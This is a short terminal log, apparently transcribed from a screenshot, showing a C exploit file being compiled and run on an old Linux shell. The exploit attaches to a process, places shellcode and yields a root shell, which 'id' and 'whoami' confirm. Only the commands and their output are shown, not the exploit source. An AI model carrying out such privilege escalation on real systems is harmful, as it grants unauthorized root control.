 bash-2.05$ gcc 3.c -o exp
gcc 3.c -o exp
3.c:185:27: warning: no newline at end of file
bash-2.05$ ls
ls
3.c
exp
bash-2.05$ ./exp
./exp
[+] Attached to 6089
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),
10(wheel)
whoami
root